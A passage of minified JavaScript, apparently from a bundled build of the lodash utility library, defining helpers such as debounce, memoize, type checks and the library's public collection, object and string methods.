i<0&&(i=yn(r+i,0)),Be(t,co(e,3),i)}function qo(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r-1;return n!==i&&(o=va(n),o=n<0?yn(r+o,0):bn(o,r-1)),Be(t,co(e,3),o,!0)}function Go(t){return(null==t?0:t.length)?mr(t,1):[]}function Yo(t){return t&&t.length?t[0]:i}var Xo=Zr((function(t){var e=Re(t,mi);return e.length&&e[0]===t[0]?Lr(e):[]})),Ho=Zr((function(t){var e=Zo(t),n=Re(t,mi);return e===Zo(n)?e=i:n.pop(),n.length&&n[0]===t[0]?Lr(n,co(e,2)):[]})),Ko=Zr((function(t){var e=Zo(t),n=Re(t,mi);return(e="function"==typeof e?e:i)&&n.pop(),n.length&&n[0]===t[0]?Lr(n,i,e):[]}));function Zo(t){var e=null==t?0:t.length;return e?t[e-1]:i}var Jo=Zr(Qo);function Qo(t,e){return t&&t.length&&e&&e.length?Yr(t,e):t}var tu=ro((function(t,e){var n=null==t?0:t.length,r=ar(t,e);return Xr(t,Re(e,(function(t){return bo(t,n)?+t:t})).sort(ki)),r}));function eu(t){return null==t?t:Sn.call(t)}var nu=Zr((function(t){return fi(mr(t,1,Xu,!0))})),ru=Zr((function(t){var e=Zo(t);return Xu(e)&&(e=i),fi(mr(t,1,Xu,!0),co(e,2))})),iu=Zr((function(t){var e=Zo(t);return e="function"==typeof e?e:i,fi(mr(t,1,Xu,!0),i,e)}));function ou(t){if(!t||!t.length)return[];var e=0;return t=Ne(t,(function(t){if(Xu(t))return e=yn(t.length,e),!0})),Ze(e,(function(e){return Re(t,Ye(e))}))}function uu(t,e){if(!t||!t.length)return[];var n=ou(t);return null==e?n:Re(n,(function(t){return ke(e,i,t)}))}var au=Zr((function(t,e){return Xu(t)?dr(t,e):[]})),su=Zr((function(t){return gi(Ne(t,Xu))})),cu=Zr((function(t){var e=Zo(t);return Xu(e)&&(e=i),gi(Ne(t,Xu),co(e,2))})),lu=Zr((function(t){var e=Zo(t);return e="function"==typeof e?e:i,gi(Ne(t,Xu),i,e)})),fu=Zr(ou);var du=Zr((function(t){var e=t.length,n=e>1?t[e-1]:i;return n="function"==typeof n?(t.pop(),n):i,uu(t,n)}));function pu(t){var e=Vn(t);return e.__chain__=!0,e}function hu(t,e){return e(t)}var vu=ro((function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,o=function(e){return ar(e,t)};return!(e>1||this.__actions__.length)&&r instanceof qn&&bo(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:hu,args:[o],thisArg:i}),new Un(r,this.__chain__).thru((function(t){return e&&!t.length&&t.push(i),t}))):this.thru(o)}));var gu=Ni((function(t,e,n){Ft.call(t,n)?++t[n]:ur(t,n,1)}));var _u=Mi(Uo),mu=Mi(qo);function yu(t,e){return(qu(t)?je:pr)(t,co(e,3))}function bu(t,e){return(qu(t)?Le:hr)(t,co(e,3))}var wu=Ni((function(t,e,n){Ft.call(t,n)?t[n].push(e):ur(t,n,[e])}));var xu=Zr((function(t,e,n){var i=-1,o="function"==typeof e,u=Yu(t)?r(t.length):[];return pr(t,(function(t){u[++i]=o?ke(e,t,n):Tr(t,e,n)})),u})),Eu=Ni((function(t,e,n){ur(t,n,e)}));function Su(t,e){return(qu(t)?Re:$r)(t,co(e,3))}var Au=Ni((function(t,e,n){t[n?0:1].push(e)}),(function(){return[[],[]]}));var Ou=Zr((function(t,e){if(null==t)return[];var n=e.length;return n>1&&wo(t,e[0],e[1])?e=[]:n>2&&wo(e[0],e[1],e[2])&&(e=[e[0]]),qr(t,mr(e,1),[])})),ku=le||function(){return ve.Date.now()};function Cu(t,e,n){return e=n?i:e,e=t&&null==e?t.length:e,Ji(t,f,i,i,i,i,e)}function ju(t,e){var n;if("function"!=typeof e)throw new Lt(o);return t=va(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=i),n}}var Lu=Zr((function(t,e,n){var r=1;if(n.length){var i=fn(n,so(Lu));r|=c}return Ji(t,r,e,n,i)})),Tu=Zr((function(t,e,n){var r=3;if(n.length){var i=fn(n,so(Tu));r|=c}return Ji(e,r,t,n,i)}));function Nu(t,e,n){var r,u,a,s,c,l,f=0,d=!1,p=!1,h=!0;if("function"!=typeof t)throw new Lt(o);function v(e){var n=r,o=u;return r=u=i,f=e,s=t.apply(o,n)}function g(t){var n=t-l;return l===i||n>=e||n<0||p&&t-f>=a}function _(){var t=ku();if(g(t))return m(t);c=No(_,function(t){var n=e-(t-l);return p?bn(n,a-(t-f)):n}(t))}function m(t){return c=i,h&&r?v(t):(r=u=i,s)}function y(){var t=ku(),n=g(t);if(r=arguments,u=this,l=t,n){if(c===i)return function(t){return f=t,c=No(_,e),d?v(t):s}(l);if(p)return Ei(c),c=No(_,e),v(l)}return c===i&&(c=No(_,e)),s}return e=_a(e)||0,ea(n)&&(d=!!n.leading,a=(p="maxWait"in n)?yn(_a(n.maxWait)||0,e):a,h="trailing"in n?!!n.trailing:h),y.cancel=function(){c!==i&&Ei(c),f=0,r=l=u=c=i},y.flush=function(){return c===i?s:m(ku())},y}var Pu=Zr((function(t,e){return fr(t,1,e)})),Du=Zr((function(t,e,n){return fr(t,_a(e)||0,n)}));function Ru(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new Lt(o);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var u=t.apply(this,r);return n.cache=o.set(i,u)||o,u};return n.cache=new(Ru.Cache||Xn),n}function Fu(t){if("function"!=typeof t)throw new Lt(o);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}Ru.Cache=Xn;var Iu=wi((function(t,e){var n=(e=1==e.length&&qu(e[0])?Re(e[0],Qe(co())):Re(mr(e,1),Qe(co()))).length;return Zr((function(r){for(var i=-1,o=bn(r.length,n);++i<o;)r[i]=e[i].call(this,r[i]);return ke(t,this,r)}))})),zu=Zr((function(t,e){var n=fn(e,so(zu));return Ji(t,c,i,e,n)})),Mu=Zr((function(t,e){var n=fn(e,so(Mu));return Ji(t,l,i,e,n)})),$u=ro((function(t,e){return Ji(t,d,i,i,i,e)}));function Vu(t,e){return t===e||t!=t&&e!=e}var Bu=Yi(kr),Wu=Yi((function(t,e){return t>=e})),Uu=Nr(function(){return arguments}())?Nr:function(t){return na(t)&&Ft.call(t,"callee")&&!Ht.call(t,"callee")},qu=r.isArray,Gu=we?Qe(we):function(t){return na(t)&&Or(t)==D};function Yu(t){return null!=t&&ta(t.length)&&!Ju(t)}function Xu(t){return na(t)&&Yu(t)}var Hu=ye||_s,Ku=xe?Qe(xe):function(t){return na(t)&&Or(t)==w};function Zu(t){if(!na(t))return!1;var e=Or(t);return e==x||"[object DOMException]"==e||"string"==typeof t.message&&"string"==typeof t.name&&!oa(t)}function Ju(t){if(!ea(t))return!1;var e=Or(t);return e==E||e==S||"[object AsyncFunction]"==e||"[object Proxy]"==e}function Qu(t){return"number"==typeof t&&t==va(t)}function ta(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=h}function ea(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function na(t){return null!=t&&"object"==typeof t}var ra=Ee?Qe(Ee):function(t){return na(t)&&go(t)==A};function ia(t){return"number"==typeof t||na(t)&&Or(t)==O}function oa(t){if(!na(t)||Or(t)!=k)return!1;var e=Yt(t);if(null===e)return!0;var n=Ft.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&Rt.call(n)==$t}var ua=Se?Qe(Se):function(t){return na(t)&&Or(t)==j};var aa=Ae?Qe(Ae):function(t){return na(t)&&go(t)==L};function sa(t){return"string"==typeof t||!qu(t)&&na(t)&&Or(t)==T}function ca(t){return"symbol"==typeof t||na(t)&&Or(t)==N}var la=Oe?Qe(Oe):function(t){return na(t)&&ta(t.length)&&!!se[Or(t)]};var fa=Yi(Mr),da=Yi((function(t,e){return t<=e}));function pa(t){if(!t)return[];if(Yu(t))return sa(t)?vn(t):Li(t);if(Jt&&t[Jt])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[Jt]());var e=go(t);return(e==A?cn:e==L?dn:Va)(t)}function ha(t){return t?(t=_a(t))===p||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function va(t){var e=ha(t),n=e%1;return e==e?n?e-n:e:0}function ga(t){return t?sr(va(t),0,g):0}function _a(t){if("number"==typeof t)return t;if(ca(t))return v;if(ea(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=ea(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=Je(t);var n=_t.test(t);return n||yt.test(t)?de(t.slice(2),n?2:8):gt.test(t)?v:+t}function ma(t){return Ti(t,Pa(t))}function ya(t){return null==t?"":li(t)}var ba=Pi((function(t,e){if(Ao(e)||Yu(e))Ti(e,Na(e),t);else for(var n in e)Ft.call(e,n)&&nr(t,n,e[n])})),wa=Pi((function(t,e){Ti(e,Pa(e),t)})),xa=Pi((function(t,e,n,r){Ti(e,Pa(e),t,r)})),Ea=Pi((function(t,e,n,r){Ti(e,Na(e),t,r)})),Sa=ro(ar);var Aa=Zr((function(t,e){t=kt(t);var n=-1,r=e.length,o=r>2?e[2]:i;for(o&&wo(e[0],e[1],o)&&(r=1);++n<r;)for(var u=e[n],a=Pa(u),s=-1,c=a.length;++s<c;){var l=a[s],f=t[l];(f===i||Vu(f,Pt[l])&&!Ft.call(t,l))&&(t[l]=u[l])}return t})),Oa=Zr((function(t){return t.push(i,to),ke(Ra,i,t)}));function ka(t,e,n){var r=null==t?i:Sr(t,e);return r===i?n:r}function Ca(t,e){return null!=t&&_o(t,e,jr)}var ja=Bi((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=Mt.call(e)),t[e]=n}),es(is)),La=Bi((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=Mt.call(e)),Ft.call(t,e)?t[e].push(n):t[e]=[n]}),co),Ta=Zr(Tr);function Na(t){return Yu(t)?Zn(t):Ir(t)}function Pa(t){return Yu(t)?Zn(t,!0):zr(t)}var Da=Pi((function(t,e,n){Wr(t,e,n)})),Ra=Pi((function(t,e,n,r){Wr(t,e,n,r)})),Fa=ro((function(t,e){var n={};if(null==t)return n;var r=!1;e=Re(e,(function(e){return e=bi(e,t),r||(r=e.length>1),e})),Ti(t,oo(t),n),r&&(n=cr(n,7,eo));for(var i=e.length;i--;)di(n,e[i]);return n}));var Ia=ro((function(t,e){return null==t?{}:function(t,e){return Gr(t,e,(function(e,n){return Ca(t,n)}))}(t,e)}));function za(t,e){if(null==t)return{};var n=Re(oo(t),(function(t){return[t]}));return e=co(e),Gr(t,n,(function(t,n){return e(t,n[0])}))}var Ma=Zi(Na),$a=Zi(Pa);function Va(t){return null==t?[]:tn(t,Na(t))}var Ba=Ii((function(t,e,n){return e=e.toLowerCase(),t+(n?Wa(e):e)}));function Wa(t){return Za(ya(t).toLowerCase())}function Ua(t){return(t=ya(t))&&t.replace(wt,on).replace(ee,"")}var qa=Ii((function(t,e,n){return t+(n?"-":"")+e.toLowerCase()})),Ga=Ii((function(t,e,n){return t+(n?" ":"")+e.toLowerCase()})),Ya=Fi("toLowerCase");var Xa=Ii((function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}));var Ha=Ii((function(t,e,n){return t+(n?" ":"")+Za(e)}));var Ka=Ii((function(t,e,n){return t+(n?" ":"")+e.toUpperCase()})),Za=Fi("toUpperCase");function Ja(t,e,n){return t=ya(t),(e=n?i:e)===i?function(t){return oe.test(t)}(t)?function(t){return t.match(re)||[]}(t):function(t){return t.match(ft)||[]}(t):t.match(e)||[]}var Qa=Zr((function(t,e){try{return ke(t,i,e)}catch(t){return Zu(t)?t:new St(t)}})),ts=ro((function(t,e){return je(e,(function(e){e=zo(e),ur(t,e,Lu(t[e],t))})),t}));function es(t){return function(){return t}}var ns=$i(),rs=$i(!0);function is(t){return t}function os(t){return Fr("function"==typeof t?t:cr(t,1))}var us=Zr((function(t,e){return function(n){return Tr(n,t,e)}})),as=Zr((function(t,e){return function(n){return Tr(t,n,e)}}));function ss(t,e,n){var r=Na(e),i=Er(e,r);null!=n||ea(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=Er(e,Na(e)));var o=!(ea(n)&&"chain"in n&&!n.chain),u=Ju(t);return je(i,(function(n){var r=e[n];t[n]=r,u&&(t.prototype[n]=function(){var e=this.__chain__;if(o||e){var n=t(this.__wrapped__);return(n.__actions__=Li(this.__actions__)).push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,Fe([this.value()],arguments))})})),t}function cs(){}var ls=Ui(Re),fs=Ui(Te),ds=Ui(Me);function ps(t){return xo(t)?Ye(zo(t)):function(t){return function(e){return Sr(e,t)}}(t)}var hs=Gi(),vs=Gi(!0);function gs(){return[]}function _s(){return!1}var ms=Wi((function(t,e){return t+e}),0),ys=Hi("ceil"),bs=Wi((function(t,e){return t/e}),1),ws=Hi("floor");var xs,Es=Wi((function(t,e){return t*e}),1),Ss=Hi("round"),As=Wi((function(t,e){return t-e}),0);return Vn.after=function(t,e){if("function"!=typeof e)throw new Lt(o);return t=va(t),function(){if(--t<1)return e.apply(this,arguments)}},Vn.ary=Cu,Vn.assign=ba,Vn.assignIn=wa,Vn.assignInWith=xa,Vn.assignWith=Ea,Vn.at=Sa,Vn.before=ju,Vn.bind=Lu,Vn.bindAll=ts,Vn.bindKey=Tu,Vn.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return qu(t)?t:[t]},Vn.chain=pu,Vn.chunk=function(t,e,n){e=(n?wo(t,e,n):e===i)?1:yn(va(e),0);var o=null==t?0:t.length;if(!o||e<1)return[];for(var u=0,a=0,s=r(he(o/e));u<o;)s[a++]=ii(t,u,u+=e);return s},Vn.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,i=[];++e<n;){var o=t[e];o&&(i[r++]=o)}return i},Vn.concat=function(){var t=arguments.length;if(!t)return[];for(var e=r(t-1),n=arguments[0],i=t;i--;)e[i-1]=arguments[i];return Fe(qu(n)?Li(n):[n],mr(e,1))},Vn.cond=function(t){var e=null==t?0:t.length,n=co();return t=e?Re(t,(function(t){if("function"!=typeof t[1])throw new Lt(o);return[n(t[0]),t[1]]})):[],Zr((function(n){for(var r=-1;++r<e;){var i=t[r];if(ke(i[0],this,n))return ke(i[1],this,n)}}))},Vn.conforms=function(t){return function(t){var e=Na(t);return function(n){return lr(n,t,e)}}(cr(t,1))},Vn.constant=es,Vn.countBy=gu,Vn.create=function(t,e){var n=Bn(t);return null==e?n:or(n,e)},Vn.curry=function t(e,n,r){var o=Ji(e,8,i,i,i,i,i,n=r?i:n);return o.placeholder=t.placeholder,o},Vn.curryRight=function t(e,n,r){var o=Ji(e,s,i,i,i,i,i,n=r?i:n);return o.placeholder=t.placeholder,o},Vn.debounce=Nu,Vn.defaults=Aa,Vn.defaultsDeep=Oa,Vn.defer=Pu,Vn.delay=Du,Vn.difference=Vo,Vn.differenceBy=Bo,Vn.differenceWith=Wo,Vn.drop=function(t,e,n){var r=null==t?0:t.length;return r?ii(t,(e=n||e===i?1:va(e))<0?0:e,r):[]},Vn.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?ii(t,0,(e=r-(e=n||e===i?1:va(e)))<0?0:e):[]},Vn.dropRightWhile=function(t,e){return t&&t.length?hi(t,co(e,3),!0,!0):[]},Vn.dropWhile=function(t,e){return t&&t.length?hi(t,co(e,3),!0):[]},Vn.fill=function(t,e,n,r){var o=null==t?0:t.length;return o?(n&&"number"!=typeof n&&wo(t,e,n)&&(n=0,r=o),function(t,e,n,r){var o=t.length;for((n=va(n))<0&&(n=-n>o?0:o+n),(r=r===i||r>o?o:va(r))<0&&(r+=o),r=n>r?0:ga(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},Vn.filter=function(t,e){return(qu(t)?Ne:_r)(t,co(e,3))},Vn.flatMap=function(t,e){return mr(Su(t,e),1)},Vn.flatMapDeep=function(t,e){return mr(Su(t,e),p)},Vn.flatMapDepth=function(t,e,n){return n=n===i?1:va(n),mr(Su(t,e),n)},Vn.flatten=Go,Vn.flattenDeep=function(t){return(null==t?0:t.length)?mr(t,p):[]},Vn.flattenDepth=function(t,e){return(null==t?0:t.length)?mr(t,e=e===i?1:va(e)):[]},Vn.flip=function(t){return Ji(t,512)},Vn.flow=ns,Vn.flowRight=rs,Vn.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var i=t[e];r[i[0]]=i[1]}return r},Vn.functions=function(t){return null==t?[]:Er(t,Na(t))},Vn.functionsIn=function(t){return null==t?[]:Er(t,Pa(t))},Vn.groupBy=wu,Vn.initial=function(t){return(null==t?0:t.length)?ii(t,0,-1):[]},Vn.intersection=Xo,Vn.intersectionBy=Ho,Vn.intersectionWith=Ko,Vn.invert=ja,Vn.invertBy=La,Vn.invokeMap=xu,Vn.iteratee=os,Vn.keyBy=Eu,Vn.keys=Na,Vn.keysIn=Pa,Vn.map=Su,Vn.mapKeys=function(t,e){var n={};return e=co(e,3),wr(t,(function(t,r,i){ur(n,e(t,r,i),t)})),n},Vn.mapValues=function(t,e){var n={};return e=co(e,3),wr(t,(function(t,r,i){ur(n,r,e(t,r,i))})),n},Vn.matches=function(t){return Vr(cr(t,1))},Vn.matchesProperty=function(t,e){return Br(t,cr(e,1))},Vn.memoize=Ru,Vn.merge=Da,Vn.mergeWith=Ra,Vn.method=us,Vn.methodOf=as,Vn.mixin=ss,Vn.negate=Fu,Vn.nthArg=function(t){return t=va(t),Zr((function(e){return Ur(e,t)}))},Vn.omit=Fa,Vn.omitBy=function(t,e){return za(t,Fu(co(e)))},Vn.once=function(t){return ju(2,t)},Vn.orderBy=function(t,e,n,r){return null==t?[]:(qu(e)||(e=null==e?[]:[e]),qu(n=r?i:n)||(n=null==n?[]:[n]),qr(t,e,n))},Vn.over=ls,Vn.overArgs=Iu,Vn.overEvery=fs,Vn.overSome=ds,Vn.partial=zu,Vn.partialRight=Mu,Vn.partition=Au,Vn.pick=Ia,Vn.pickBy=za,Vn.property=ps,Vn.propertyOf=function(t){return function(e){return null==t?i:Sr(t,e)}},Vn.pull=Jo,Vn.pullAll=Qo,Vn.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?Yr(t,e,co(n,2)):t},Vn.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?Yr(t,e,i,n):t},Vn.pullAt=tu,Vn.range=hs,Vn.rangeRight=vs,Vn.rearg=$u,Vn.reject=function(t,e){return(qu(t)?Ne:_r)(t,Fu(co(e,3)))},Vn.remove=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],o=t.length;for(e=co(e,3);++r<o;){var u=t[r];e(u,r,t)&&(n.push(u),i.push(r))}return Xr(t,i),n},Vn.rest=function(t,e){if("function"!=typeof t)throw new Lt(o);return Zr(t,e=e===i?e:va(e))},Vn.reverse=eu,Vn.sampleSize=function(t,e,n){return e=(n?wo(t,e,n):e===i)?1:va(e),(qu(t)?Qn:Qr)(t,e)},Vn.set=function(t,e,n){return null==t?t:ti(t,e,n)},Vn.setWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:ti(t,e,n,r)},Vn.shuffle=function(t){return(qu(t)?tr:ri)(t)},Vn.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&wo(t,e,n)?(e=0,n=r):(e=null==e?0:va(e),n=n===i?r:va(n)),ii(t,e,n)):[]},Vn.sortBy=Ou,Vn.sortedUniq=function(t){return t&&t.length?si(t):[]},Vn.sortedUniqBy=function(t,e){return t&&t.length?si(t,co(e,2)):[]},Vn.split=function(t,e,n){return n&&"number"!=typeof n&&wo(t,e,n)&&(e=n=i),(n=n===i?g:n>>>0)?(t=ya(t))&&("string"==typeof e||null!=e&&!ua(e))&&!(e=li(e))&&sn(t)?xi(vn(t),0,n):t.split(e,n):[]},Vn.spread=function(t,e){if("function"!=typeof t)throw new Lt(o);return e=null==e?0:yn(va(e),0),Zr((function(n){var r=n[e],i=xi(n,0,e);return r&&Fe(i,r),ke(t,this,i)}))},Vn.tail=function(t){var e=null==t?0:t.length;return e?ii(t,1,e):[]},Vn.take=function(t,e,n){return t&&t.length?ii(t,0,(e=n||e===i?1:va(e))<0?0:e):[]},Vn.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?ii(t,(e=r-(e=n||e===i?1:va(e)))<0?0:e,r):[]},Vn.takeRightWhile=function(t,e){return t&&t.length?hi(t,co(e,3),!1,!0):[]},Vn.takeWhile=function(t,e){return t&&t.length?hi(t,co(e,3)):[]},Vn.tap=function(t,e){return e(t),t},Vn.throttle=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new Lt(o);return ea(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),Nu(t,e,{leading:r,maxWait:e,trailing:i})},Vn.thru=hu,Vn.toArray=pa,Vn.toPairs=Ma,Vn.toPairsIn=$a,Vn.toPath=function(t){return qu(t)?Re(t,zo):ca(t)?[t]:Li(Io(ya(t)))},Vn.toPlainObject=ma,Vn.transform=function(t,e,n){var r=qu(t),i=r||Hu(t)||la(t);if(e=co(e,4),null==n){var o=t&&t.constructor;n=i?r?new o:[]:ea(t)&&Ju(o)?Bn(Yt(t)):{}}return(i?je:wr)(t,(function(t,r,i){return e(n,t,r,i)})),n},Vn.unary=function(t){return Cu(t,1)},Vn.union=nu,Vn.unionBy=ru,Vn.unionWith=iu,Vn.uniq=function(t){return t&&t.length?fi(t):[]},Vn.uniqBy=function(t,e){return t&&t.length?fi(t,co(e,2)):[]},Vn.uniqWith=function(t,e){return e="function"==typeof e?e:i,t&&t.length?fi(t,i,e):[]},Vn.unset=function(t,e){return null==t||di(t,e)},Vn.unzip=ou,Vn.unzipWith=uu,Vn.update=function(t,e,n){return null==t?t:pi(t,e,yi(n))},Vn.updateWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:pi(t,e,yi(n),r)},Vn.values=Va,Vn.valuesIn=function(t){return null==t?[]:tn(t,Pa(t))},Vn.without=au,Vn.words=Ja,Vn.wrap=function(t,e){return zu(yi(e),t)},Vn.xor=su,Vn.xorBy=cu,Vn.xorWith=lu,Vn.zip=fu,Vn.zipObject=function(t,e){return _i(t||[],e||[],nr)},Vn.zipObjectDeep=function(t,e){return _i(t||[],e||[],ti)},Vn.zipWith=du,Vn.entries=Ma,Vn.entriesIn=$a,Vn.extend=wa,Vn.extendWith=xa,ss(Vn,Vn),Vn.add=ms,Vn.attempt=Qa,Vn.camelCase=Ba,Vn.capitalize=Wa,Vn.ceil=ys,Vn.clamp=function(t,e,n){return n===i&&(n=e,e=i),n!==i&&(n=(n=_a(n))==n?n:0),e!==i&&(e=(e=_a(e))==e?e:0),sr(_a(t),e,n)},Vn.clone=function(t){return cr(t,4)},Vn.cloneDeep=function(t){return cr(t,5)},Vn.cloneDeepWith=function(t,e){return cr(t,5,e="function"==typeof e?e:i)},Vn.cloneWith=function(t,e){return cr(t,4,e="function"==typeof e?e:i)},Vn.conformsTo=function(t,e){return null==e||lr(t,e,Na(e))},Vn.deburr=Ua,Vn.defaultTo=function(t,e){return null==t||t!=t?e:t},Vn.divide=bs,Vn.endsWith=function(t,e,n){t=ya(t),e=li(e);var r=t.length,o=n=n===i?r:sr(va(n),0,r);return(n-=e.length)>=0&&t.slice(n,o)==e},Vn.eq=Vu,Vn.escape=function(t){return(t=ya(t))&&Z.test(t)?t.replace(H,un):t},Vn.escapeRegExp=function(t){return(t=ya(t))&&ot.test(t)?t.replace(it,"\\$&"):t},Vn.every=function(t,e,n){var r=qu(t)?Te:vr;return n&&wo(t,e,n)&&(e=i),r(t,co(e,3))},Vn.find=_u,Vn.findIndex=Uo,Vn.findKey=function(t,e){return Ve(t,co(e,3),wr)},Vn.findLast=mu,Vn.findLastIndex=qo,Vn.findLastKey=function(t,e){return Ve(t,co(e,3),xr)},Vn.floor=ws,Vn.forEach=yu,Vn.forEachRight=bu,Vn.forIn=function(t,e){return null==t?t:yr(t,co(e,3),Pa)},Vn.forInRight=function(t,e){return null==t?t:br(t,co(e,3),Pa)},Vn.forOwn=function(t,e){return t&&wr(t,co(e,3))},Vn.forOwnRight=function(t,e){return t&&xr(t,co(e,3))},Vn.get=ka,Vn.gt=Bu,Vn.gte=Wu,Vn.has=function(t,e){return null!=t&&_o(t,e,Cr)},Vn.hasIn=Ca,Vn.head=Yo,Vn.identity=is,Vn.includes=function(t,e,n,r){t=Yu(t)?t:Va(t),n=n&&!r?va(n):0;var i=t.length;return n<0&&(n=yn(i+n,0)),sa(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&We(t,e,n)>-1},Vn.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:va(n);return i<0&&(i=yn(r+i,0)),We(t,e,i)},Vn.inRange=function(t,e,n){return e=ha(e),n===i?(n=e,e=0):n=ha(n),function(t,e,n){return t>=bn(e,n)&&t<yn(e,n)}(t=_a(t),e,n)},Vn.invoke=Ta,Vn.isArguments=Uu,Vn.isArray=qu,Vn.isArrayBuffer=Gu,Vn.isArrayLike=Yu,Vn.isArrayLikeObject=Xu,Vn.isBoolean=function(t){return!0===t||!1===t||na(t)&&Or(t)==b},Vn.isBuffer=Hu,Vn.isDate=Ku,Vn.isElement=function(t){return na(t)&&1===t.nodeType&&!oa(t)},Vn.isEmpty=function(t){if(null==t)return!0;if(Yu(t)&&(qu(t)||"string"==typeof t||"function"==typeof t.splice||Hu(t)||la(t)||Uu(t)))return!t.length;var e=go(t);if(e==A||e==L)return!t.size;if(Ao(t))return!Ir(t).length;for(var n in t)if(Ft.call(t,n))return!1;return!0},Vn.isEqual=function(t,e){return Pr(t,e)},Vn.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:i)?n(t,e):i;return r===i?Pr(t,e,i,n):!!r},Vn.isError=Zu,Vn.isFinite=function(t){return"number"==typeof t&&be(t)},Vn.isFunction=Ju,Vn.isInteger=Qu,Vn.isLength=ta,Vn.isMap=ra,Vn.isMatch=function(t,e){return t===e||Dr(t,e,fo(e))},Vn.isMatchWith=function(t,e,n){return n="function"==typeof n?n:i,Dr(t,e,fo(e),n)},Vn.isNaN=function(t){return ia(t)&&t!=+t},Vn.isNative=function(t){if(So(t))throw new St("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Rr(t)},Vn.isNil=function(t){return null==t},Vn.isNull=function(t){return null===t},Vn.isNumber=ia,Vn.isObject=ea,Vn.isObjectLike=na,Vn.isPlainObject=oa,Vn.isRegExp=ua,Vn.isSafeInteger=function(t){return Qu(t)&&t>=-9007199254740991&&t<=h},Vn.isSet=aa,Vn.isString=sa,Vn.isSymbol=ca,Vn.isTypedArray=la,Vn.isUndefined=function(t){return t===i},Vn.isWeakMap=function(t){return na(t)&&go(t)==P},Vn.isWeakSet=function(t){return na(t)&&"[object WeakSet]"==Or(t)},Vn.join=function(t,e){return null==t?"":$e.call(t,e)},Vn.kebabCase=qa,Vn.last=Zo,Vn.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r;return n!==i&&(o=(o=va(n))<0?yn(r+o,0):bn(o,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,o):Be(t,qe,o,!0)},Vn.lowerCase=Ga,Vn.lowerFirst=Ya,Vn.lt=fa,Vn.lte=da,Vn.max=function(t){return t&&t.length?gr(t,is,kr):i},Vn.maxBy=function(t,e){return t&&t.length?gr(t,co(e,2),kr):i},Vn.mean=function(t){return Ge(t,is)},Vn.meanBy=function(t,e){return Ge(t,co(e,2))},Vn.min=function(t){return t&&t.length?gr(t,is,Mr):i},Vn.minBy=function(t,e){return t&&t.length?gr(t,co(e,2),Mr):i},Vn.stubArray=gs,Vn.stubFalse=_s,Vn.stubObject=function(){return{}},Vn.stubString=function(){return""},Vn.stubTrue=function(){return!0},Vn.multiply=Es,Vn.nth=function(t,e){return t&&t.length?Ur(t,va(e)):i},Vn.noConflict=function(){return ve._===this&&(ve._=Vt),this},Vn.noop=cs,Vn.now=ku,Vn.pad=function(t,e,n){t=ya(t);var r=(e=va(e))?hn(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return qi(ge(i),n)+t+qi(he(i),n)},Vn.padEnd=function(t,e,n){t=ya(t);var r=(e=va(e))?hn(t):0;return e&&r<e?t+qi(e-r,n):t},Vn.padStart=function(t,e,n){t=ya(t);var r=(e=va(e))?hn(t):0;return e&&r<e?qi(e-r,n)+t:t},Vn.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),xn(ya(t).replace(ut,""),e||0)},Vn.random=function(t,e,n){if(n&&"boolean"!=typeof n&&wo(t,e,n)&&(e=n=i),n===i&&("boolean"==typeof e?(n=e,e=i):"boolean"==typeof t&&(n=t,t=i)),t===i&&e===i?(t=0,e=1):(t=ha(t),e===i?(e=t,t=0):e=ha(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var o=En();return bn(t+o*(e-t+fe("1e-"+((o+"").length-1))),e)}return Hr(t,e)},Vn.reduce=function(t,e,n){var r=qu(t)?Ie:He,i=arguments.length<3;return r(t,co(e,4),n,i,pr)},Vn.reduceRight=function(t,e,n){var r=qu(t)?ze:He,i=arguments.length<3;return r(t,co(e,4),n,i,hr)},Vn.repeat=function(t,e,n){return e=(n?wo(t,e,n):e===i)?1:va(e),Kr(ya(t),e)},Vn.replace=function(){var t=arguments,e=ya(t[0]);return 